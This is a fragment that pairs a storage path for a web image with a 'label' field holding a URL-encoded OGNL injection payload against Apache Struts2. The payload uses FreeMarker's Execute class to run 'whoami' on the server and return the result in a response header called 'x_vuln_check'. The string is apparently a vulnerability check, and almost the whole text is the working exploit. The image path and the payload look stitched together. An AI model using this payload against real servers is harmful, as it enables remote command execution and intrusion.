 label=aaa'%2b#request.get
('.KEY_velocity.struts2.context')
.internalGet('ognl')
.findValue(#parameters.poc[0],{})%2b
'&poc=@org.apache.struts2.
ServletActionContext@getResponse()
.setHeader('x_vuln_check'
,(new+freemarker.template.utility
.Execute()).exec({"whoami"}))